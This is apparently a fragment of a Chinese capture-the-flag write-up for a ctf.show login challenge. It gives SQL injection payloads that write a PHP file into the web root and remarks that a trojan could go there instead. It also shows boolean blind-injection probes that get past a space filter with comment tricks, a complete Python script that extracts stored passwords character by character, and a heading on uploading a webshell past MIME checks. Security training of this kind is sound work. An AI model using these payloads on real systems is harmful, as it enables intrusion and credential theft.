
1 2 3 password=;select 0x3c3f70687020706870696e666f28293b3f3e into outfile "/var/www/html/test1.php" ;%23 &username=\ 0x3c3f70687020706870696e666f28293b3f3e => <?php phpinfo ();?> 的十六进制
访问test1.php
后面直接写木马就行
WAF绕过 1 2 password=1'||if(length(database())>0,1,0)#&username=1 //Welcome, 1 password=1'||if(length(database())<0,1,0)#&username=1 //Invalid username or password
也是打布尔盲注,测试发现空格被过滤了,用联合注释符绕过
1 2 password=1'/**/or/**/if(length(database())<0,1,0)#&username=1 //Invalid username or password password=1'/**/or/**/if(length(database())>0,1,0)#&username=1 //Welcome, 1
把刚刚的脚本改一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 import requestsurl = "http://8ecd8294-d97b-4546-a3e4-eb3d3a11afb7.challenge.ctf.show/login.php" i = 0 target = "" while True : head = 32 tail = 127 i = i + 1 while head < tail: mid = (head + tail) // 2 payload = f"'/**/or/**/if(ascii(substr((select/**/password/**/from/**/ctfshow_page_informations.users),{i} ,1))>{mid} ,1,0)#" data = { "password" : payload, "username" : "1" } print (data) r = requests.post(url, data=data) if 'Welcome, 1' in r.text: head = mid + 1 else : tail = mid if head != 32 : target += chr (head) print (target) else : break print (target)
第六章 第八章 绕过MIME检测上传webshell 文件上传,写一个php改成jpg然后抓包,但是发现好像抓不到?